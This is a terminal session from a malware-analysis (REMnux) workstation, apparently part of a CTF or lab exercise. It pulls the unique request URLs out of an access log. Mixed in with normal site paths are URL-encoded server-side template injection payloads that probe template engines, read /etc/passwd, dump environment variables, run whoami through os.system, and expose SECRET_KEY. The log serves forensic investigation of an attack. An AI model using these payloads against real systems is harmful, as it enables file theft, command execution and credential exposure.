 root@remnux:/media/sf_Sample/SPG/BloodyXmas# cut -d " " -f 7 ssti_access.log | sort | uniq > url.txt
root@remnux:/media/sf_Sample/SPG/BloodyXmas# cat url.txt
/about.html
/assets/logo.png
/blog/post1.html
/cart
/category/electronics
/checkout
/contact.html
/downloads/file.zip
/favicon.ico
/?file=%24%7B7%2A7%7D
/?file=%24%7B%7B7%2A7%7D%7D
/?file=%24%7Bclass.getClassLoader%28%29%7D
/?file=%24%7Bclass.getResource%28%27%27%29.getPath%28%29%7D
/?file=%24%7Bclass.getResource%28%27..%2F..%2F..%2F..%2F..%2Findex.htm%27%29.getContent%28%29%7D
/?file=%24%7Bproduct.getClass%28%29.getProtectionDomain%28%29.getCodeSource%28%29.getLocation%28%29.toURI%28%29.resolve%28%27%2Fetc%2Fpasswd%27%29.toURL%28%29.openStream%28%29.readAllBytes%2
8%29%3Fjoin%28%27%20%27%29%7D
/?file=%24%7BT%28java.lang.System%29.getenv%28%29%7D
/?file=%7B%25%20debug%20%25%7D
/?file=%7B%25%20import%20foobar%20%25%7D%20%3D%20Error
/?file=%7B%25%20import%20os%20%25%7D%7B%7Bos.system%28%27whoami%27%29%7D%7D
/?file=%7B%25for%20c%20in%20%5B1%2C2%2C3%5D%20%25%7D%7B%7Bc%2Cc%2Cc%7D%7D%7B%25%20endfor%20%25%7D
/?file=%7B%7B%20%27%27.__class__.__mro__%5B2%5D.__subclasses__%28%29%5B40%5D%28%27%2Fetc%2Fpasswd%27%29.read%28%29%20%7D%7D
/?file=%7B%7B%20%5B%5D.class.base.subclasses%28%29%20%7D%7D%20%23%20get%20all%20classes
/?file=%7B%7B%27%27.class.mro%28%29%5B1%5D.subclasses%28%29%7D%7D
/?file=%7B%7Bsettings.SECRET_KEY%7D%7D
/forum/thread23
/images/pic.jpg
/index.html
/products/item42.html
/profile/user123
/scripts/app.js
/search?q=example
/styles/main.css